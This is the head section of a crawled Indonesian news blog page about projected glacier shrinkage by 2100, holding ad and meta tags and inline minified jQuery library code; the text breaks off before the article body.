

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html
body_size: 68055
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Meta Robot -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829'></script>
<script> //<![CDATA[
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5199168602427829",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });
//]]> </script>
<!-- Meta Robot -->
<meta content='300' http-equiv='refresh'/>
<title>AKURATNEWS.ID | AKURAT, LUGAS DAN MENDALAM</title>
<meta content='bk1zyhj9Yf15CteuFrBTzwyrBTs03JNGSic4XMxaSTE' name='google-site-verification'/>
<meta content='B101822256D64CDFA6FA84328BA0C0C8' name='msvalidate.01'/>
<meta content='AKURATNEWS BERITA HARI INI' property='og:description'/>
<title>AKURATNEWS HARI INI: Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran</title>
<meta content='AKURATNEWS HARI INI' name='description'/>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.akuratnews.id/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.akuratnews.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AKURATNEWS HARI INI - Atom" href="https://www.akuratnews.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AKURATNEWS HARI INI - RSS" href="https://www.akuratnews.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AKURATNEWS HARI INI - Atom" href="https://www.blogger.com/feeds/2441868608437152810/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AKURATNEWS HARI INI - Atom" href="https://www.akuratnews.id/feeds/2801922860635295058/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg' rel='image_src'/>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' name='description'/>
<meta content='https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html' property='og:url'/>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' property='og:title'/>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/w1200-h630-p-k-no-nu/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg' property='og:image'/>
<title>Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran</title>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='AKURATNEWS HARI INI: Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' name='twitter:title'/>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg' name='twitter:image'/>
<meta content='Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran' name='twitter:image:alt'/>
<script> //<![CDATA[
!function(x0a,x0b,x0e,x0f){x0a=[function(){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in 